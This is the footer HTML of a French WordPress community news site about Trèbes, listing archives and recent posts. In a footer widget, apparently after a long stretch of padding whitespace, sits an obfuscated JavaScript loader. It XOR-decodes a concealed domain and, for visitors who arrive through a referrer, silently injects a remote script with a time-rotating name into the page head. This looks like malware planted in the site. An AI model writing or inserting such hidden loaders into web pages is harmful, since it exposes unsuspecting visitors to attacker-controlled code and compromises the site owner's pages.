		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>